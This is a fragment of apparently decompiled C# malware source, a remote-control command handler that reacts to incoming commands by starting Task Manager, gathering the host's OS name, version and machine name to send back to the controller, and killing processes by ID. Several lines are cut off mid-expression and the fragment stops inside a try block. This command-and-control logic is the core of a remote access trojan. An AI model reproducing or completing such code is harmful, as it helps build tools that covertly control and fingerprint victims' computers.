 private static void HandleCommand(string text)
{
    try
    {
        if (text == "tskmgr")
        {
            new Process
            {
                StartInfo =
                {
                    FileName = "Taskmgr.exe",
                    CreateNoWindow = true
                }
            }.Start();
        }
        else if (text.StartsWith("getinfo-"))
        {
            ManagementObject expr_62 = new ManagementObjectSearcher("SELECT * FROM Win32_OperatingSystem").Get().Cast<Manage
            string value = expr_62.Properties["Caption"].Value.ToString();
            string value2 = expr_62.Properties["Version"].Value.ToString();
            string[] expr_AE = text.Substring(8).Split(new char[]
            {
                '|'
            });
            string value3 = expr_AE[0];
            string value4 = expr_AE[1];
            StringBuilder expr_BA = new StringBuilder();
            expr_BA.Append("infoback;").Append(value3).Append(";").Append(value4).Append("|").Append(Environment.MachineName)
            Program.SendCommands(expr_BA.ToString());
        }
        else
        {
            if (text.StartsWith("prockill"))
            {
                int processId = int.Parse(text.Substring(9));
                try